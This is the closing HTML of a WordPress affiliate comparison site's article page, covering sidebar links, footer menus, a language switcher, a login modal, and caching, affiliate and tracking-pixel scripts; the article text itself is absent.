			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="auto, (max-width: 110px) 100vw, 110px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer data-rocket-location-hash="b6a394c25412d2b45e3bb20e729adba4" class="main-footer cols-gap-lg footer-bold s-dark">

						<div data-rocket-location-hash="4e4f0fef046c37f09f9aad5227748222" class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-footer.png" width="219" height="80" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Savewithnerds is a worldwide comparison website that provides impartial and user-friendly comparisons across numerous categories, from tech products to cities.<br />
<strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1467756271637d607c7a71667067547379757d783a777b79">[email&#160;protected]</a><br />
<a href="https://savewithnerds.com/about-us/"> Read More</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-catt-container"><ul id="menu-catt" class="menu"><li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-18116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18116"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18118"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a></li>
<li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18122"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
<li id="menu-item-22382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22382"><a href="https://savewithnerds.com/category/apple-week/">Apple Week</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-14768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14768"><a href="https://savewithnerds.com/about-us/">About Us</a></li>
<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12383"><a href="https://savewithnerds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://savewithnerds.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://savewithnerds.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div data-rocket-location-hash="78a529483ec949c41d8983aa4e0dbcee" class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://savewithnerds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://savewithnerds.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://savewithnerds.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-8825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825"><a href="https://savewithnerds.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026  Designed by <a href="https://savewithnerds.com/">Savewithnerds</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div data-rocket-location-hash="13986c972ce4c71ee8018235f056bb4e" class="search-modal-wrap" data-scheme="dark">
		<div data-rocket-location-hash="8e074fc0adc6e7b733e9376b9bf964d9" class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://savewithnerds.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-dddfde3508b0c9502298e50c-="">
            <div data-rocket-location-hash="5ebd8c75cf410a83a62bda25fa95cc23" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-dddfde3508b0c9502298e50c-="">
					<img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="67fbf2d4b61e0efe26811744731bb2b5" class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://savewithnerds.com/kr/health-equipment-for-your-gym/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://savewithnerds.com/es/health-equipment-for-your-gym/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://savewithnerds.com/fr/health-equipment-for-your-gym/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-dddfde3508b0c9502298e50c-=""><img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div data-rocket-location-hash="1bcd48ab63ea46bb9ae27a620d2e5049" class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div data-rocket-location-hash="7830624be5abf059f5996310db3ec23b" class="trp_ald_modal" id="trp_ald_modal_popup">
            <div data-rocket-location-hash="86c1b4bf8fa572fe1f347230335f90c2" id="trp_ald_popup_text"></div>

        <div data-rocket-location-hash="c63777807e94d71b84fa26c85af8136c" class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://savewithnerds.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://savewithnerds.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Benefits of Investing in High-Quality Health Equipment for Your Gym","url":"https:\/\/savewithnerds.com\/health-equipment-for-your-gym\/","image":{"@type":"ImageObject","url":"https:\/\/savewithnerds.com\/wp-content\/uploads\/2023\/03\/Health-Equipment-for-Your-Gym.webp","width":900,"height":500},"datePublished":"2023-03-17T10:55:41+05:30","dateModified":"2023-04-19T16:43:48+05:30","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Savewithnerds","sameAs":"https:\/\/savewithnerds.com","logo":{"@type":"ImageObject","url":"http:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/07\/goodnews-logo-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/savewithnerds.com\/health-equipment-for-your-gym\/"}}</script>
    <script type="dddfde3508b0c9502298e50c-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="dddfde3508b0c9502298e50c-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <div data-rocket-location-hash="cb5763e1eec5e6d4c70f5e5c0dbc713f" id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div data-rocket-location-hash="5079f12128315d0c2f6c048fff905f4e" class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div data-rocket-location-hash="63d9afab3552ff2bf3205844679e2e87" class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://savewithnerds.com/cc-ads/" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://savewithnerds.com/cc-ads/?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="dddfde3508b0c9502298e50c-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://savewithnerds.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="dddfde3508b0c9502298e50c-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://savewithnerds.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=9.2.0" id="micro-modal-js"></script>
<img src="" id="image">
<script type="dddfde3508b0c9502298e50c-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script type="dddfde3508b0c9502298e50c-text/javascript">
  var vglnk = {key: 'a42dbcc434a4a74d85b197c1a98037a6'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php","nonce":"fd549052ee","url":"https:\/\/savewithnerds.com\/health-equipment-for-your-gym","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://savewithnerds.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="dddfde3508b0c9502298e50c-text/javascript"></script>
